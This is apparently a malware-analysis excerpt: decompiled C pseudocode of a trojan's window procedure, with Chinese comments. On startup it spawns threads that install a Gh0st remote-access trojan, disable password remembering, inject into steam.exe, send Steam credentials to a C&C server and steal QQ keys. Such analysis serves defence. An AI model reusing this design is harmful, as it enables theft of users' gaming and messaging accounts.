 LRESULT __stdcall spy_main(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
  if ( Msg > 0xA9 )
  {
    if ( Msg != WM_SYSCOMMAND || wParam != SC_MAXIMIZE && wParam != SC_MINIMIZE && wParam != SC_CLOSE )
      return DefWindowProcW(hWnd, Msg, wParam, lParam);
    return 0;
  }
  if ( Msg >= WM_NCLBUTTONDOWN )
    return 0;
  if ( Msg != WM_CREATE )
  {
    if ( Msg == WM_DESTROY )
      PostQuitMessage(WM_NULL);
    return DefWindowProcW(hWnd, Msg, wParam, lParam);
  }
  CreateThread(0, 0, (LPTHREAD_START_ROUTINE)start_spy_jjh, 0, 0, 0);// 释放Gh0st远控安装集结号类棋牌盗号木马
  CreateThread(0, 0, (LPTHREAD_START_ROUTINE)disable_RememberPassword, 0, 0, 0);// disable记住密码选项
  CreateThread(0, 0, (LPTHREAD_START_ROUTINE)start_spy_steam, 0, 0, 0);// 将steamHK注入到steam.exe中盗取账号
  CreateThread(0, 0, (LPTHREAD_START_ROUTINE)send_steam_pass_2_CC, 0, 0, 0);// 发送steam账号密码到C&C服务器
  CreateThread(0, 0, (LPTHREAD_START_ROUTINE)spy_qq_key_2_CC, 0, 0, 0);// 盗取QQkey
  return DefWindowProcW(hWnd, WM_CREATE, wParam, lParam);
}